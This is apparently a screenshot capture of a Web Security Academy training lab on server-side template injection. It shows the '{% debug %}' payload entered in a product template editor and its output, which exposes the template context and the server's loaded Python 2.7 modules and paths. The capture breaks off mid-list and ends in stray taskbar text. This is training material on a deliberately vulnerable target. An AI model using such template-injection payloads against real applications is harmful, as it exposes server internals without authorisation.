 Server-side template injection w
https://0a43001a04373dd58170893d00a000ef.web-security-academy.net/product/template?productId=1
Home | My account
Template:
{% debug %}
Preview
Save
{'product': {'name': 'Robot Home Security Buddy', 'price': '$43.81', 'stock': 608}, 'settings': <LazySettings "None">}{'False': False, 'None': None, 'True': True}
{'Cookie': <module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser': <module 'HTMLParser' from '/usr/lib/python2.7/HTMLParser.pyc'>,
'SocketServer': <module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <module 'StringIO' from '/usr/lib/python2.7/StringIO.pyc'>,
'UserDict': <module 'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>, 'UserList': <module 'UserList' from '/usr/lib/python2.7/UserList.pyc'>, '__builtin__': <module
'__builtin__' (built-in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '__main__': <module '__main__' (built-in)>, '_abcoll': <module
'_abcoll' from '/usr/lib/python2.7/_abcoll.pyc'>, '_ast': <module '_ast' (built-in)>, '_bisect': <module '_bisect' (built-in)>, '_codecs': <module '_codecs' (built-in)>,
'_collections': <module '_collections' (built-in)>, '_ctypes': <module '_ctypes' from '/usr/lib/python2.7/lib-dynload/_ctypes.x86_64-linux-gnu.so'>, '_functools':
<module '_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-dynload/_hashlib.x86_64-linux-gnu.so'>, '_heapq': <module '_heapq'
(built-in)>, '_io': <module '_io' (built-in)>, '_json': <module '_json' from '/usr/lib/python2.7/lib-dynload/_json.x86_64-linux-gnu.so'>, '_locale': <module '_locale'
(built-in)>, '_random': <module '_random' (built-in)>, '_socket': <module '_socket' (built-in)>, '_sre': <module '_sre' (built-in)>, '_ssl': <module '_ssl' from
'/usr/lib/python2.7/lib-dynload/_ssl.x86_64-linux-gnu.so'>, '_struct': <module '_struct' (built-in)>, '_sysconfigdata': <module '_sysconfigdata' from
'/usr/lib/python2.7/_sysconfigdata.pyc'>, '_sysconfigdata_nd': <module '_sysconfigdata_nd' from '/usr/lib/python2.7/plat-x86_64-linux-
gnu/_sysconfigdata_nd.pyc'>, '_warnings': <module '_warnings' (built-in)>, '_weakref': <module '_weakref' (built-in)>, '_weakrefset': <module '_weakrefset' from
'/usr/lib/python2.7/_weakrefset.pyc'>, 'abc': <module 'abc' from '/usr/lib/python2.7/abc.pyc'>, 'argparse': <module 'argparse' from
'/usr/lib/python2.7/argparse.pyc'>, 'array': <module 'array' (built-in)>, 'ast': <module 'ast' from '/usr/lib/python2.7/ast.pyc'>, 'atexit': <module 'atexit' from
1
22°C
Clear
Search
M365
S
W
ENG
UK
23:46
07/03/2026